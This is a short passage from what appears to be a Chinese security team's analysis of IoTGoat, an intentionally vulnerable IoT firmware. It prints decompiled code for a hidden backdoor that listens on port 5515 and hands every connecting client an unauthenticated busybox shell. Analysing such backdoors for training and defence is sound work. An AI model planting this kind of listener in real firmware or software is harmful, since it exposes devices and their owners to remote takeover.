 int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
int v3; // ebx@0
int v4; // edi@1
signed int v5; // esi@1
int v6; // ecx@2
int v7; // eax@3
int v8; // edx@3
socklen_t addr_len; // [sp+0h] [bp-48h]@2
char *v10; // [sp+4h] [bp-44h]@1
struct sockaddr addr; // [sp+10h] [bp-38h]@1
struct sockaddr v12; // [sp+20h] [bp-28h]@2
int *v13; // [sp+3Ch] [bp-Ch]@1
v13 = &argc;
qmemcpy(&v10, off_8048734, 0xCu);
addr.sa_family = 2;
*(_WORD *)&addr.sa_data[0] = off_8049FF4(5515);
*(_DWORD *)&addr.sa_data[2] = 0;
v4 = socket_0(2, 1, 0); // 创建socket会话
bind_0(v4, &addr, 16); // 绑定socket
listen_0(v4, 1); // 监听5515端口，等待客户端连接
v5 = 0;
while ( 1 )
{
v3 = accept_0(v4, &v12, &addr_len, v3); // 接收客户端连接
if ( fork_0() ) // 多进程socket server
{
v7 = write_0(v3, "[***]Successfully Connected to IoTGoat's Backdoor[***]\n", 55, v6);
while ( v5 <= 2 )
v7 = dup(v3, v5++, v8, v8);
execve_0("/bin/busybox", &v10, 0, v7);
close_0(v3);
}
close_0(v3);
}
}
山石网科安全技术研究院